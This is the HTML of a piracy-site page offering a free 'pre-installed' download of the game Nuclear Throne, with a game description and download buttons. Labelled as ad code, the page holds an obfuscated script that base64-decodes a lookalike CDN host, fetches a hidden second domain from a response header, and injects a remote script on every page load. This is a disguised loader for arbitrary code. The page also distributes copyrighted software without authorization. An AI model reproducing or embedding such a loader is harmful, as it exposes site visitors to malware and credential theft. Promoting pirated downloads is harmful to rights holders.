	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-675367987" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-675367987" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-675367987" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afdcdbcacec2ddcadfceccc4dcefc8c2cec6c381ccc0c2">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/action/">Action</a> <span class="brn_arrow">&raquo;</span> <span class="current">Nuclear Throne Free Download (Build 21314993)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-22865 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-all-games category-rpg category-shooting tag-nuclear-throne-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/nuclear-throne-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Nuclear Throne Walkthrough" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Nuclear Throne Free Download (Build 21314993)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/shooting/" rel="category tag">Shooting</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/nuclear-throne-free-download/" rel="tag">Nuclear Throne Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Thursday, May 26 2022 10:25AM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																Build 21314993															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Nuclear Throne Free Download PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from steam-repacks.net Nintendo Switch latest. Nuclear Throne Free Steam Pre-Installed Nuclear Throne is a post-apocalyptic roguelike-like top-down shooter. Not &#8216;the final hope of humanity&#8217; post-apocalyptic, but &#8216;humanity is extinct&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/dv49wl0lo5a4/Nuclear-Throne.rar">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Nuclear Throne Free Download PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from steam-repacks.net Nintendo Switch latest.</p>
<h2 style="text-align: justify;">Nuclear Throne Free Steam Pre-Installed</h2>
<p style="text-align: justify;">Nuclear Throne is a post-apocalyptic roguelike-like top-down shooter. Not &#8216;the final hope of humanity&#8217; post-apocalyptic, but &#8216;humanity is extinct and mutants and monsters now roam the world&#8217; post-apocalyptic. Fight your way through the <a href="https://steam-repacks.net/actraiser-renaissance-free-download/">wastelands</a> with powerful weaponry, collecting radiation to mutate some new limbs and abilities. All these things and more you could do if only you were good at this game. Can you reach the Nuclear Throne? Nuclear Throne is a great game. I went into it expecting a fun 2D shooter that would hold my attention for a while&#8230; 100 hours of game time later I realise that my initial expectations were a crazy underestimation of what the game has to offer. I will preface everything with the fact that this game is hard as balls. I love a good challenge and enjoy hunting down achievements and I most definitely met my match! The initial &#8216;pick up and play&#8217; gameplay is rather simple. You progress through randomised levels and shoot/hit everything that moves. The challenge ramps up the longer your run goes, with each level throwing more enemies at you and generally cranking up the chaos.</p>
<p style="text-align: justify;">Unlike a lot of games, there isn&#8217;t much of a way to get a leg up in NT other than just to legitimately get good. Each new boss you come across will most likely melt your face the first time, and the random aspect of the game means that even when you&#8217;ve got a boss strategy sorted, certain runs you can find falling apart because of a particularly tricky layout. While there is definitely a lot to enjoy for a casual player, the real fun starts once you push deeper into the game and face the harder levels and bosses the game has to offer. There are very few games I can think of that make me go so crazy upon failure, yet make me instantly want to have another try. The game is definitely not for the faint hearted, but those who like a challenge will find it in abundance here. A brilliant example of how good game design can really make a difference, along with how to cram so much replay ability into a single gameplay loop. It can be immensely frustrating having your run cut short, getting shot by a random enemy or being mobbed by a whole horde at once, but when you do manage to defeat a new boss for the first time or set a new record on how far you&#8217;ve made it in one life, it&#8217;s an incredible feeling. Vlambeer have done a great job with this one.</p>
<h3 style="text-align: justify;">Nuclear Throne Download Directly:</h3>
<p style="text-align: justify;">Still holds up, honestly. Fast and lean roguelike that doesn&#8217;t stoop to some pitfalls more recent titles in the genre are guilty of. You unlock characters by beating levels. No weapons or upgrades are hidden from you at the start. No cryptic-ass, tedious unlock rituals. It is completely feasible to boot up the game on a fresh install and unlock most of the characters in a single run. You don&#8217;t have to dedicate an entire run jumping through hoops to unlock a single character or item necessary to your character&#8217;s lategame. Nuclear Throne does not gate off any of its content by forcing the player to do multiple runs. If that&#8217;s something you&#8217;re frustrated with roguelikes, NT might be your game. If you&#8217;re good at the game, you will win. If you are bad at the game, you will lose and back to square one. Simple as that. Mod-friendly with most resources on itch.io. Nuclear Throne Together by YellowAfterlife brings multiplayer that hooks in with Steam friends list and also works as a modloader. Due to GameMaker engine you&#8217;re stuck on 30 fps.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-22865 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/nuclear-throne-free-download/nuclear-throne-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Nuclear Throne Steamunlocked" srcset="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-1.jpg 1280w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/nuclear-throne-free-download/nuclear-throne-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Nuclear Throne Skidrow" srcset="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-2.jpg 1280w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/nuclear-throne-free-download/nuclear-throne-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Nuclear Throne Steamrip" srcset="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-3.jpg 1280w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
